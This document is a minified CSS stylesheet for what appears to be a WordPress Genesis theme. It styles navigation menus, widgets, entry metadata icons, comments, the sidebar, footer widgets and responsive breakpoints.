.widget-title{background-color:#33495d;color:#fff;padding:10px}.archive-title{font-size:20px;margin-bottom:0}.entry-time:before,.entry-modified-time:before,.entry-author:before,.entry-comments-link:before,.entry-categories:before,.entry-tags:before{color:#ad1606;display:inline-block;font-size:16px;font-family:"icomoon";margin:auto;padding:5px}.entry-time:before{content:"\f017"}.entry-modified-time:before{content:"\f021"}.entry-author:before{content:"\f007"}.entry-comments-link:before{content:"\f086"}.entry-categories:before{content:"\f07c"}.entry-tags:before{content:"\f02b"}.widget,.widget li{word-wrap:break-word}.widget li{list-style-type:none}.widget ol > li{list-style-position:inside;list-style-type:inherit;padding-left:20px;text-indent:-20px}.widget li li{border:none;margin:0 0 0 30px;padding-bottom:0}.widget ul > li:last-child{margin-bottom:0;border-bottom:none}.widget .genesis-nav-menu li li{margin:0;padding:0}.widget .tagcloud a{cursor:pointer;display:inline-block;margin:0 0 5px;padding:3px 5px}.widget .tagcloud a:focus,.widget .tagcloud a:hover{background-color:#ad1606;color:#fff;text-decoration:none}.widget.widget_recent_entries li:before{font-family:"icomoon";content:"\f044";color:#ad1606}.widget.widget_recent_comments li:before{font-family:"icomoon";content:"\f075";color:#ad1606;margin-right:3px}.featured-content{clear:both;overflow:visible}.featured-content .entry{margin-bottom:30px}.sidebar .featured-content .entry{border-bottom:2px solid #ddd}.sidebar .featured-content .entry:last-child{border-bottom:none;margin-bottom:0}.featured-content .entry-title{border:none;font-size:26px;line-height:1.6}.sidebar .featured-content .entry-title{font-size:16px}.featured-content .entry-title a{border:none}.featured-content a.alignnone{display:inline-block;margin-bottom:20px;max-width:100%}.featured-content .entry-header .entry-meta{margin-bottom:10px}.featured-content ul{clear:both;margin-bottom:30px}.featured-content li{list-style-type:none}.primary-nav .site-header{margin-top:64px}.site-header .wrap{border-bottom:2px solid #33495d}.title-area{float:left;margin-top:30px;width:270px}.header-image .title-area{margin:0}.site-title{font-family:sans-serif;font-size:48px;line-height:1.6;margin-bottom:40px}.site-title a,.site-title a:focus,.site-title a:hover{color:#000;font-weight:500}.header-full-width .title-area,.header-full-width .site-title{width:100%}.site-description,.header-image .site-title a{display:none}.header-image .site-header .wrap{padding:0}.header-image .site-title a{background-position:center!important;background-size:contain!important;float:left;display:block;min-height:90px;text-indent:-9999px;width:100%}.site-header .widget-area{float:right;text-align:right;width:728px;margin-top:25px}.header-image .site-header .title-area,.header-image .site-header .widget-area{margin:40px 0}.site-header .widget-area p{margin-bottom:0}.genesis-nav-menu{clear:both;color:#33495d;font-family:sans-serif;font-size:16px;font-weight:400;line-height:1;width:100%}.genesis-nav-menu .menu-item{display:inline-block}.genesis-nav-menu a{border:none;color:#fff;display:block;padding:18px 10px;position:relative;text-decoration:none}.genesis-nav-menu a:focus,.genesis-nav-menu a:hover,.genesis-nav-menu .current-menu-item > a,.genesis-nav-menu .sub-menu .current-menu-item > a:focus,.genesis-nav-menu .sub-menu .current-menu-item > a:hover{color:#fff}.genesis-nav-menu .sub-menu{left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:240px;z-index:99}.genesis-nav-menu .sub-menu a{background-color:#fff;border:1px solid #33495d;border-top:none;font-size:16px;padding:18px;position:relative;text-transform:none;width:240px;text-decoration:none}.genesis-nav-menu .sub-menu .sub-menu{margin:-53px 0 0 239px}.genesis-nav-menu .menu-item:hover{position:static}.genesis-nav-menu .menu-item:hover > .sub-menu{left:auto;opacity:1}.genesis-nav-menu > .first > a{padding-left:0}.genesis-nav-menu > .last > a{padding-right:0}.genesis-nav-menu > .right{float:right}.genesis-nav-menu > .menu-item-has-children > a:after{display:inline-block;content:"\f0d7";font-family:'icomoon';font-size:15px;margin-left:6px}.nav-primary,.nav-secondary .wrap{background-color:#33495d;z-index:999;width:100%;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.nav-primary{left:0;position:fixed;top:0}.admin-bar .nav-primary{top:32px}.nav-primary a,.nav-secondary a{color:#fff}.nav-primary a:focus,.nav-primary a:hover,.nav-secondary a:focus,.nav-secondary a:hover,.nav-primary .genesis-nav-menu .sub-menu a:focus,.nav-primary .genesis-nav-menu .sub-menu a:hover,.nav-secondary .genesis-nav-menu .sub-menu a:focus,.nav-secondary .genesis-nav-menu .sub-menu a:hover,.nav-primary .genesis-nav-menu .current-menu-item > a,.nav-secondary .genesis-nav-menu .current-menu-item > a{background-color:#ad1606}.nav-primary .genesis-nav-menu .sub-menu a,.nav-secondary .genesis-nav-menu .sub-menu a{background-color:#0b6050;border:1px solid #33495d;border-top:none}.site-header .sub-menu .sub-menu{margin-top:-54px}.genesis-nav-menu li.highlight a{background-color:#0b6050}.genesis-nav-menu li.highlight a:hover{background-color:#ad1606}.menu .menu-item:focus{position:static}.menu .menu-item > a:focus + ul.sub-menu,.menu .menu-item.sfHover > ul.sub-menu{left:auto;opacity:1}.menu-toggle,.sub-menu-toggle{display:none;visibility:hidden}.entry{margin-bottom:30px}.archive .content .entry,.home .content .entry,.page-template-page_blog-php .content .entry{border-bottom:2px solid #ddd}.entry-content a{color:#33f;text-decoration:none}.entry-content a:focus,.entry-content a:hover{color:#ad1606;text-decoration:underline}.entry-content .attachment a,.entry-content .gallery a{border:none}a.entry-image-link,img.entry-image.attachment-post{opacity:1}a.entry-image-link:hover,img.entry-image.attachment-post:hover{opacity:.8}.entry-content ol,.entry-content p,.entry-content ul,.quote-caption{margin-bottom:26px}.entry-content ol,.entry-content ul{margin-left:40px}.entry-content ol > li,.entry-content ul > li{list-style-type:inherit}.entry-content ol ol,.entry-content ul ul{margin-bottom:0}.entry-meta{font-size:16px}.entry-header .entry-meta{margin-bottom:30px}.after-entry{border-bottom:2px solid #ddd;border-top:2px solid #ddd;margin:40px 0 30px;padding:30px 0 10px}.after-entry p:last-child{margin-bottom:0}.after-entry .widget{margin-bottom:30px}.after-entry .widget:last-child{margin-bottom:0}.archive-pagination,.entry-pagination{font-size:16px;margin:40px 0}.archive-pagination li{display:inline}.archive-pagination li a{background-color:#33495d;color:#fff;cursor:pointer;display:inline-block;padding:8px 16px;text-decoration:none;box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.archive-pagination li a:focus,.archive-pagination li a:hover,.archive-pagination li.active a{background-color:#ad1606}.entry-pagination a{border-bottom:2px solid #ddd}.comment-respond,.entry-comments,.entry-pings{margin-top:40px;margin-bottom:50px}.comment-respond{background-color:#f5f5f5;padding:20px}.entry-comments,.entry-pings{background-color:#fff}.comment-content{clear:both}.entry-comments .comment-author{margin-bottom:0}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:50%}.comment-respond label{display:block;margin-right:12px;margin-bottom:10px}.comment-list li,.ping-list li{list-style-type:none}.comment-list li{margin-top:24px;padding:32px}.comment-list li li{margin-right:-32px}li.comment{background-color:#f5f5f5;border:2px solid #fff;border-right:none}.entry-pings .reply{display:none}.form-allowed-tags{background-color:#f5f5f5;font-size:16px;padding:24px}.comment-reply a{background-color:#33495d;color:#fff;cursor:pointer;display:inline-block;padding:2px 10px;text-decoration:none}.comment-reply a:hover{background-color:#ad1606;color:#fff}.comment-reply-link{color:#fff}#cancel-comment-reply-link{margin-left:10px}.sidebar p:last-child,.sidebar ul > li:last-child{margin-bottom:0}.sidebar .featured-content p:last-child{margin-bottom:24px}.sidebar li{border-bottom:2px solid #ddd;margin-bottom:6px;padding-bottom:6px}.sidebar .widget{margin-bottom:40px}.sidebar .tagcloud a{background-color:#f5f5f5}.footer-widgets{background-color:#f5f5f5;color:#000;clear:both;font-size:16px;padding:40px 0 20px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3{width:360px}.footer-widgets-1{margin-right:30px}.footer-widgets-1,.footer-widgets-2{float:left}.footer-widgets-3{float:right}.footer-widgets a{color:#33f;font-weight:400;text-decoration:none}.footer-widgets a:focus,.footer-widgets a:hover{color:#ad1606;text-decoration:underline}.footer-widgets p:last-child{margin-bottom:0}.footer-widgets .widget{margin-bottom:20px}.footer-widgets li{border-bottom:2px solid #ddd;margin-bottom:6px;padding-bottom:6px}.footer-widgets .enews-widget{padding:0}.footer-widgets button,.footer-widgets input[type="button"],.footer-widgets input[type="reset"],.footer-widgets input[type="submit"],.footer-widgets .button{background-color:#ddd;color:#000}.footer-widgets button:focus,.footer-widgets button:hover,.footer-widgets input[type="button"]:focus,.footer-widgets input[type="button"]:hover,.footer-widgets input[type="reset"]:focus,.footer-widgets input[type="reset"]:hover,.footer-widgets input[type="submit"]:focus,.footer-widgets input[type="submit"]:hover,.footer-widgets .button:focus,.footer-widgets .button:hover{background-color:#fff;color:#000}.footer-widgets .tagcloud a{background-color:#fff}.site-footer{background-color:#ddd;color:#000;font-family:sans-serif;font-size:16px;text-align:center}.site-footer .wrap{padding:15px 0}.site-footer a{color:#33f;text-decoration:none}.site-footer a:focus,.site-footer a:hover{color:#ad1606;text-decoration:underline}.site-footer p{margin-bottom:0}.simple-social-icons{overflow:inherit!important}@media only screen and (max-width: 1180px){.site-inner,.wrap{max-width:960px}.title-area{width:270px}.site-header .widget-area{width:570px;margin-top:30px}.content-sidebar-sidebar .content-sidebar-wrap,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-sidebar-content .content-sidebar-wrap{width:780px}.content{width:630px}.content-sidebar-sidebar .content,.sidebar-content-sidebar .content,.sidebar-sidebar-content .content{width:450px}.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.sidebar-primary{width:300px}.sidebar-secondary{width:150px}}@media only screen and (max-width: 1023px){.site-inner,.wrap{max-width:750px}.content,.content-sidebar-sidebar .content,.content-sidebar-sidebar .content-sidebar-wrap,.footer-widgets-1,.footer-widgets-2,.footer-widgets-3,.sidebar-content-sidebar .content,.sidebar-content-sidebar .content-sidebar-wrap,.sidebar-primary,.sidebar-secondary,.sidebar-sidebar-content .content,.sidebar-sidebar-content .content-sidebar-wrap,.site-header .widget-area,.title-area{width:100%}.genesis-nav-menu,.site-header .title-area,.site-header .widget-area,.site-title{text-align:center}.site-header .widget-area,.header-image .site-header .widget-area{margin-top:0;margin-bottom:30px}.nav-primary{position:static}.featured-content .entry,.site-header .search-form,.site-title{float:none}.primary-nav .site-header,.title-area{margin-top:0}.title-area,.header-image .site-header .title-area{margin-bottom:20px;margin-top:20px}.site-title{margin-bottom:0}.genesis-nav-menu > .right{display:inline-block;float:none;margin-bottom:6px}}@media only screen and (max-width: 840px){.site-inner{max-width:100%}.footer-widgets,.nav-secondary,.site-footer,.site-header,.site-inner{padding-left:5%;padding-right:5%}.genesis-nav-menu > .first > a{padding-left:20px}.js.admin-bar nav.nav-primary{top:0}.nav-primary,.nav-secondary,.nav-header,nav.genesis-responsive-menu{display:none}.site-header nav .wrap{padding:0}.nav-primary{position:static;margin-top:48px;margin-bottom:-50px}.menu-toggle,.sub-menu-toggle{border-width:0;background-color:#fff;color:#000;display:block;margin:0 auto;overflow:hidden;text-align:center;visibility:visible}.primary-nav .site-header,.title-area{margin-top:40px}#genesis-mobile-nav-primary:before,#genesis-mobile-nav-secondary:before{display:inline-block;font-family:"icomoon";content:"\f0c9"}#genesis-mobile-nav-primary,#genesis-mobile-nav-primary:focus,#genesis-mobile-nav-primary:hover{background-color:#33495d;color:#fff;position:absolute}#genesis-mobile-nav-secondary,#genesis-mobile-nav-secondary:focus,#genesis-mobile-nav-secondary:hover{background-color:#33495d;color:#fff}nav.nav-primary .sub-menu-toggle,nav.nav-secondary .sub-menu-toggle,nav.nav-primary .sub-menu-toggle:focus,nav.nav-primary .sub-menu-toggle:hover,nav.nav-secondary .sub-menu-toggle:focus,nav.nav-secondary .sub-menu-toggle:hover{background-color:transparent;color:#fff}.menu-toggle:hover,.menu-toggle:focus,.sub-menu-toggle:hover,.sub-menu-toggle:focus{background-color:#fff;color:#ad1606;border-width:0}.menu-toggle:focus,.sub-menu-toggle:focus{outline:1px solid #ccc}.sub-menu-toggle:focus{outline-offset:-1px}.menu-toggle{line-height:20px;position:relative;right:0;z-index:1000;width:100%}.menu-toggle::before{margin-right:10px}.sub-menu-toggle{float:right;padding:10px;position:absolute;right:10px;top:0;z-index:100}.sub-menu-toggle:before{display:inline-block;font-family:"icomoon";content:"\f0d7";font-size:18px}.sub-menu-toggle.activated:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.genesis-responsive-menu .genesis-nav-menu .menu-item{display:block;float:none;position:relative;text-align:left}.genesis-nav-menu .menu-item:hover{position:relative}.genesis-responsive-menu .genesis-nav-menu .menu-item a{padding:15px 20px;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu{border:none}.genesis-responsive-menu .genesis-nav-menu .menu-item > a:focus ul.sub-menu,.genesis-responsive-menu
.genesis-nav-menu
.menu-item
> a:focus
ul.sub-menu
.sub-menu{left:0;margin-left:0}.genesis-responsive-menu
.genesis-nav-menu
> .menu-item-has-children
> a:after{content:none}.genesis-responsive-menu .genesis-nav-menu .sub-menu{clear:both;display:none;margin:0;opacity:1;padding-left:15px;position:static;width:100%}.genesis-responsive-menu .genesis-nav-menu .sub-menu .sub-menu{margin:0}.archive-pagination li a{margin-bottom:4px}.five-sixths,.four-sixths,.one-fourth,.one-half,.one-sixth,.one-third,.three-fourths,.three-sixths,.two-fourths,.two-sixths,.two-thirds{margin:0;width:100%}.paradise-landing .site-inner,.paradise-landing .wrap{max-width:100%}.paradise-landing .site-inner{padding:0}}@media only screen and (max-width: 480px){.paradise-landing .content{background-color:#fff;padding:50px 20px 24px}.comment-respond input[type="email"],.comment-respond input[type="text"],.comment-respond input[type="url"]{width:100%}}